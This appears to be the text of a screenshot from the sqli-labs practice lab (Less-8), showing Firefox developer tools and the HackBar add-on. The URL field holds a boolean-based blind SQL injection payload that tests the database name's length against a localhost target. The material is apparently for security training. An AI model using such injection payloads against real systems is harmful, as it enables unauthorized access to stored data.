 127.0.0.1/sqli/Less-8/?id=1'%20 and length(database())=9--+
火狐官方站点 常用网址
Welcome Dhakkan
SQLI DUMB SERIES-8
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://127.0.0.1/sqli/Less-8/?id=1'  and length(database())=9--+
Split URL
Execute